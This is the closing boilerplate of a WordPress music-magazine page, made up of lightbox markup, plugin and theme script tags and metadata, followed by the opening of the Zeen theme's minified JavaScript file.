			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2018-02-28T13:41:36+00:00","dateCreated": "2018-02-28T13:41:36+00:00","dateModified": "2018-02-28T13:41:36+00:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"c7754c26b1","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"93dd0591df","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"c7754c26b1","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/ben-ufo-is-xoyo-londons-next-13-week-resident/","data":{"pid":20474,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"c7754c26b1","qry":{"page":0,"name":"ben-ufo-is-xoyo-londons-next-13-week-resident","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_55754 = {
id: 55754,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"11,129,","post__not_in":[20474],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"a4647cfed6","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"a4647cfed6","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 20:15:20 -->

--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6
body_size: 20573
content:
/**
 * Copyright: Codetipi
 * Theme: Zeen
 * Version: 4.0.9.6
 */
var zeen=function(S){"use strict";var x={initMethods:function(){this.dom(),this.data(),this.bind(),this.anis(),this.sticky(),this.sliderInit(),this.lightboxInit(),this.sidebars(),this.infScr(),this.fillRunner(),this.mobileMenuClass(),this.header(),this.topBlock(),this.anchorTouch(),this.parallax3s(),this.parallaxIt(),this.parallaxItBg(),this.maskLoader(),this.hero31(),this.ipl(),this.imgControl(),this.progressPosition(),this.postTracks(),this.foldMid(),this.modalCheck(),this.footerReveal(),this.topBarMsg(),this.videoWrap(),this.videoBg(),this.stickyCheck(),this.stickyEl(),this.hovererBlock(),this.videosBlock(),this.metaLocation34(),this.twitchLoad()},init:function(){"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype?this.initMethods():this.loadScript(zeenJS.args.polyfill)},dom:function(){this.$win=S(window),this.$doc=S(document),this.$body=S("body"),this.$page=S("#page"),this.$rtl=this.$body.hasClass("rtl"),this.$content=S("#content"),this.$contentWrap=S("#contents-wrap"),this.$hovererBlock=this.$contentWrap.find("> .block-wrap-hoverer").add(this.$contentWrap.find("> .block-wrap-110 .block-wrap-hoverer")),this.$videosBlock=this.$contentWrap.find("> .block-wrap-video-player").add(this.$contentWrap.find("> .block-wrap-110 .block-wrap-video-player")),this.$metaLocation34=this.$contentWrap.find("> .block-wrap > div > div > .meta-overlay-excerpt").add(this.$contentWrap.find("> .block-wrap-110 .meta-overlay-excerpt")),this.$timedPup=S("#timed-pup"),this.$modal=S("#modal"),this.$baseOverlay=S("#tipi-overlay"),this.$skinMode=S(".mode__wrap"),this.$modalCustom=this.$modal.find(".content-custom"),this.$modalSearch=this.$modal.find(".content-search"),this.$modalSearchField=this.$modalSearch.find(".search-field"),this.$modalSearchFound=this.$modalSearch.find(".content-found"),this.$dropSearch=S(".drop-search"),this.$dropSearchFound=this.$dropSearch.find(".content-found"),this.$dropSearchField=this.$dropSearch.find(".search-field"),this.$searchResults=S(".search-all-results"),this.resizing=!1,this.$stickyOff=!0,this.$header=S("#masthead"),this.$trendingSecondary=S("#trending-secondary"),this.$siteNav=S("#site-navigation"),this.$secondaryWrap=S("#secondary-wrap"),this.$stickyP2Share=S("#sticky-p2-share"),this.$stickyP2=S("#sticky-p2"),this.$dropper=this.$siteNav.find(".horizontal-menu > .dropper").add(this.$secondaryWrap.find(".horizontal-menu > .dropper")).add(this.$header.find(".horizontal-menu > .dropper")),this.$dropperChild=this.$dropper.find(".block-mm-changer"),this.$toolTip=S(".tipi-tip"),this.$toolTipOutput="",this.$toolTipCurrent="",this.headerOne=this.$header.hasClass("main-menu-inline"),this.$wpAdminBar=S("#wpadminbar"),this.$primary=S("#primary"),this.$verticalMenu=S("#site-header-side-70s"),this.$entryContentWrap=this.$primary.find(".entry-content-wrap"),this.$entryContent=this.$primary.find(".entry-content"),this.$parentAnimation=this.$primary.find(".parent-animation:not(.loaded)"),this.$toTopWrap=S("#to-top-wrap"),this.$toTopA=S("#to-top-a"),this.$progress=S("#progress"),this.$mobBotShare=S("#mob-bot-share"),this.$iplTitle=S("#sticky-title"),this.$slideIn=S("#slide-in-box"),this.$slideInX=this.$slideIn.find("> .tipi-closer"),this.$slideForm=this.$slideIn.find("form"),this.slideInScene="",this.mobMenuClearTO="",this.resizeTo="",this.pubTimer="",this.detectDark=zeenJS.args.browserMode&&window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches,this.ticking=!1,this.tickingLb=!1,this.lastScrollY=0,this.$sorter=S(".sorter"),this.$topBarMsg=S("#top-bar-message"),this.$topBlock=S("#zeen-top-block"),this.imgAni=document.getElementsByClassName("article-ani"),this.$footer=S("#colophon"),this.$footerBgArea=this.$footer.find(".bg-area"),this.stickyVertical=!1,this.$stickyMenu=S(".sticky-menu"),this.$hero31=S(".hero-31 > 